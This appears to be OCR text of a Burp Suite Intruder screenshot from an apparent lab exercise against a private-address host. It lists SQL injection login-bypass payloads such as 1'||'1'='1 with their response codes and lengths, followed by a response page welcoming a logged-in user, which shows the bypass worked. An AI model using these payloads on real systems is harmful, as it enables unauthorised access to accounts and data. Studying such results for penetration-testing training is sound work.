 攻击 保存 3. Intruder attack of http://192.168.234.148
3. Intruder attack of http://192.168.234.148 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
0 200 144 268
1 1'||'1'='1 200 136 1875
2 1"||"1"="1 200 214 268
3 1+||+1=1 200 29 268
4 1'||+1=1%23 200 58 1875
5 1"||+1=1%23 200 66 268
6 1)+||+1=1 200 188 268
7 1')+||+1=1%23 200 101 468
8 1")+||+1=1%23 200 51 268
9 1')+||+('1'='1 200 152 474
10 1")+||+("1"="1 200 17 267
11 1))+||+1=1 200 20 267
12 1'))+||+1=1%23 200 53 469
13 1"))+||+1=1%23 200 18 267
14 1'))+||+(('1'='1 200 112 477
请求 响应
美化 Raw Hex 页面渲染 \n
<strong>
<font size=4>
Welcome john@skytech.com
</font>
<br />
</br>
</strong>
As you may know, SkyTech has ceased all international operations.<br>
<br>
To all our long term employees, we wish to convey our thanks for your dedication and hard
work.<br>
<br>
<strong>
Unfortunately, all international contracts, including yours have been terminated.
搜索 0高亮
已完成